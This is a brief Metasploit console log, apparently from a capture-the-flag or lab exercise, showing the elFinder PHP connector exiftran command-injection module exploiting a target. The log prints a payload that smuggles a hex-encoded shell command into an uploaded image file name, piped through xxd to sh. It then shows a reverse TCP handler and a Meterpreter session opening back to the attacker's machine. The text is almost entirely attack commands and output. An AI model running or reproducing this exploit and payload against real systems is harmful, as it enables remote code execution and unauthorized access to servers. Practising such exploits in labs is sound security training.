 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost tun0
lhost => 10.8.40.169
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.8.40.169:4444
[*] Uploading payload 'YAfbddi1A6.jpg;echo 6370202e2e2f66696c65732f594166626464693141362e6a70672a6563686f2a202e564b7336644d2e706870 |xxd -r -p |sh& #.jpg' (1947 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.VKs6dM.php) ...
[*] Sending stage (40004 bytes) to 10.10.176.186
[+] Deleted .VKs6dM.php
[*] Meterpreter session 1 opened (10.8.40.169:4444 -> 10.10.176.186:59086) at 2025-04-05 21:43:40 +0300
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >